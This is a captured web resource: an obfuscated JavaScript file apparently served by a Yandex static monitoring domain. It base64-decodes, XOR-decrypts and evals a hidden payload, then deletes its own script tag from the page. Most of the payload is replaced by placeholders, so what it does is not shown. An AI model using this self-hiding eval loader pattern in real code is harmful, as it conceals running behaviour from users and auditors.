

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58288
content:
eval(decodeURIComponent(QFhE(atob(`[base64]/djZmXUVFUApeHQRyTwpZXBIECVUVC3VAWBcVCgdYHFZ0VxIEAV0HDQMTC1wVC3VCFwJVTH55ajNVSkRfVgsVC3NQTAtTTF5ZV0ACAFITC1wVD3VfX0ACAEFZUAEVCgcGHFZ0HQRyHFZ0XRIED0ACDhIEAQAVC3NBUAtUV0ATC1wVCnQTC10AHQV1V0tXXUN/Six/[base64]/[base64]/SiRASFtTbQpFW19yXBNZW1ITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDgEEHFcJHQR0TUtXXUN/[base64]/VwYfFkNTShEVCg9TFwtRTl5RWBFfShlAXAtUV0UTC1wVCgETC1MVCgYTC10AHQV1V0tXXUN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW19TWg5+WUNfTwB6a3h4HFZ0TBlRXBF+WUNfTwB6a3h4HFZ0TBlTQRFCWVRCczZ/[base64]/dhIEegZcXVZYHFZxXkJYWhFZV1kTC10VCg4TDidCXUNDSwsVCg8GHFdzURlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW0VTWBFVfkVfXAtUVE5/fxdRVVITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDwIPDUACARIEehcVC3NZHFcIDw4CAUACARIFexEeW0VTWBFVfkVfXAtUVE5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEVC3NAVgxUHQUGCUACe0MYUBZ/[base64]/[base64]/dyJyCG5uaBNEewcGdQ9iX0NxdCx+e05/[base64]/dyZJcXl1WlV8D2VRXSYGCHt6aBFjfF5RczRXCHt6awJUewZ/[base64]/eg1hWWADSyx1YkRUCglbc2R3cihEe1QGdT1hS053cihEe1QGdSFhTnl1AVV8eVAGcx9hTXl1TixjeU5/[base64]/[base64]/[base64]/VzRAQnxcHFcCHQV1HFcAHQUEUQZIb1lMWzBKXk0TC1cVCnQTC1UVCgV7fhVYYW1ZX0ACChIEekACCBIECytyX1FybyNZShIEC0ACexIECUACCkZRYzFATUd4dCJ6enoTC1cVCnQTC1UVCgVbWidRf3NCHFcCHQV1HFcAHQUEewJVXU54Vid6TU5/[base64]/[base64]/[base64]/[base64]/[base64]/VxZVSkMYVQBeX0NeHFZyHQUGUEACehIEe0ACARIBexNRShIECRVfS15CUApebFh/VxZVSkMTCiFXXUNkWAtUV1p/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dhlFTRdZVlBfXxwVCg9fHFcJHQUPHFJ0XkJYWhFZV1kTC1V/[base64]/c35zZihxbHR+cCt3Z3F3cClvc3JvHFZ0HQUEeip/[base64]/[base64]/[base64]/e3xzazYednhiZid8d3R9fCEVD3MTCidESk4TDidCXUNDSwsVCgdTHFcIHQUPHFJ0W1ZCWg0VCg9THFcJHQB0TUADfBIBewdcV1RdXBcVC3ZSFyd8d3R9fDdjFnNzbSBzbGhzazd/[base64]/[base64]/[base64]/e3xzazYebXl9dypndhIFexdVTEJEV0ACCFkTC1QVC3MTCiFUFnV6diZ7fWVlFyt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/anwTCiEBHQJyHFZ0HQUEdyBkb3hkckACChIEegAVDXVTFyx+Z35wayR9fRIFfVcVDXMTCiEVCgV/dzp5fmV3dCAVCgUTCyZVHQJ0XEt5dmRieCtkHQRyCkAFfBIFfUACCn54ajFxdmMTC1cVCnRTHFByXRlzYSZ1aGN/[base64]/b3kTCiQVD3VYWAhVHQR3HFcCbXl9dypndhIEC0ACe15SHFZxCRIBfUACe3l5bTpydHh1ciB0HQR3HFJyVlZbXEADeRIECyt/[base64]/[base64]/[base64]/VzZEQVtTSkADfEMYWg1VW1x/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeUUR/Vw9VW0N/[base64]/[base64]/[base64]/[base64]/[base64]/bGh0dSpzc3JyHFJ0HQByHFdzXRlGSwpEV0NPSQAeUFJXTxwVC3NQTAtTTF5ZV0ACAFITCyZEHQUPHFJyXRIEAUAHelVaVgZbXUUTCiReFnV6diZ7fWVlFyt/[base64]/aHJkeDpyanhhaiBiHQByHFZxHQB0WwlfW1xTS0ADeVYYeyl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/b3kTCyZdXURFWAJVHQR3TUAHfBIBfQZRTFReHFcIXRIEAEAHekVTTRBCVhIBewdcV1RdXBcVC3ZfFyd8d3R9fDdjFmJ4cit/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/HQUPHFZySlJCTBdeHQUGSUACDhIEDzUeSFtXVyZfV1xfXCFVVFJCXEACABIBewtRVVITCiR/[base64]/TQBdHQUOWktzd3h9cCBvdXZiei15dnBpfyR5dGh9fDwVCg4TCidZXhIEAREVCg4TDidGWUUTC1VfHQRyczZ/[base64]/[base64]/[base64]/[base64]/T1lmSwpAXUVCQEtTWVtaHFcIXRIEegsVCg4TC1MVCgFCFwxeXFJOdgMVCg9YHFcJHQR1CUACDhIED0ACAFgTDCdeHQJyHFZ0XRIDewsVDXMTC1wVC3VfX0ACAFlDVQkVCgYTCiFVHQUAHFcGHQUEXxBeW0NfVgsVCgUTCiEVC3NCQBVVV1ETC1V/[base64]/[base64]/[base64]/[base64]/[base64]/SENfVgsVC3MTC1QBHQR0TRdJHQB0UAMVCg8TC10AHQV1V0tXXUN+WBZ/[base64]/[base64]/[base64]/[base64]/VxFVSllXVSZcWURFHFcJHQUOXEACARIBfUAHfBIEelwDCQETCiRWTVlVTQxfVhIEAQAVCnRCHFcJHQB0dgdaXVRCFwFVXl5YXDVCV0dTSxFJHQUOTUACexIECzpvXUR7VgFFVFITC1cVCnQTDidGWVtDXEADeRIECFUVD3MTC1wVCnRCFwxDcVl/XxdRVVITCiFGV15SHFcACBIEehEeUUR/VyxWSlZbXEADfFFDVwZEUVhYHFcIXRIEAEAHekVTTRBCVhIECQAeTFhGHFcBHQRyHFZ0XRlFXAlWHQByHFJ0HQV1C10FHQR3XxBeW0NfVgsVCg9THFdzTBIEegoVCg4TDid/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlRXBF5TFJbHFcITBIEAEAHfFRXTQZYHQUOXEACARIBexdVTEJEV0ACCFlDVQkVD3MTDiEVCnREXAhfTlJ/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]`),`8769e0`)));function QFhE(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);